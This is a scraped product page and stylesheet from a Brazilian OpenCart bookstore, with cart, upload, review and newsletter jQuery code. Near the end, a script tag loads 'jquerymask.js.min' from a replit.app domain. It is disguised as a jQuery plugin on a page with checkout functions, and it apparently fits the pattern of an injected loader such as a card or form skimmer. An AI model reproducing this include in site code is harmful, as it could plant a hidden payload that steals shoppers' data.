		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#cart-total span').button('loading');
		},
		complete: function() {
			// $('#cart-total span').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
          erro = '';
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
            erro =erro + json['error']['option'][i] + "<br>";

					}

          $('#modalErro h3').text('Há campos obrigatórios')
          $('#modalErro #erros').html(erro);
          $('#modalErro').modal('show');

				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				// $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        // CARRINHO MODAL
        $('#cart-total span').html(json['total']);
        $('#itens td:first-child').removeClass('text-center');
        $('#modalCarrinho .modal-body h3').html(json['success']);
        $('#itens').load('index.php?route=common/cart/info');
        $('#modalCarrinho').modal('show');
        $('#carrinho .itens').load('index.php?route=common/cart/info');
        // CARRINHO MODAL

			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=172');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=172',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});


  $(document).ready(function() {
    $('.thumbnails').magnificPopup({
        type:'image',
        delegate: 'a',
        gallery: {
            enabled: true
        }
    });
  });

  $('.opcao').click(function(){
  $('.opcao').removeClass('active');
    $(this).addClass('active');
  });

  $('.opcao-radio label').click(function(){
    $(this).parents('.grupo-opcoes').find('.opcao-radio label').removeClass('active');
    $(this).addClass('active');
  });


  var swiper = new Swiper('.thumbnail-carousel-pc', {
      slidesPerView: 4,
      spaceBetween: 10,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var swiper = new Swiper('.thumbnail-carousel', {
      slidesPerView: 1,
      spaceBetween: 0,
      slidesPerGroup: 1,
      loop: false,
      loopFillGroupWithBlank: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },

      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',

   });

  var description = $('#tab-description').html();
  $('#acc_descricao').html(description);
  var specification = $('#tab-specification').html();
  $('#acc_atributos').html(specification);

  if($(window).width() > 768){
    $('#parcelamento').removeClass('collapse');
  }
//-->

function diminuir(){
  qtd = parseInt($('#input-quantity').val());
  if(qtd != 1){
    $('#input-quantity').val(qtd-1);
  }
}
function aumentar(){
  qtd = parseInt($('#input-quantity').val());
  $('#input-quantity').val(qtd+1);
}
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7643
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
